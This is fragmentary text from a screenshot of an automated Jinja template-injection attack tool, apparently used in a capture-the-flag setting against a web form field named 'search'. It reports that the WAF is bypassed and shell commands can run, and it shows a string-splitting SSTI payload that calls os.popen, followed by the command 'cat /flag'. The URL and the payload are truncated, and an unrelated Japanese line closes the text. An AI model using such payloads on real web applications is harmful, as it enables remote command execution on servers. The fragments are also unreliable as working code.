 127.0.0.1:11451
登录
2
焚靖
目标链接
http://28a79331-973c-475d-
请求方式
GET
表单输入
search
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
开始分析表单项search
WAF已绕过，现在可以执行Shell指令了
提交表单完成，返回值为200，输入为{'search': "
{{(QAQ.__eq__['__g''lobals__'].sys.modules.os.popen('echo f3n
cat /flag
执行
この空の観測者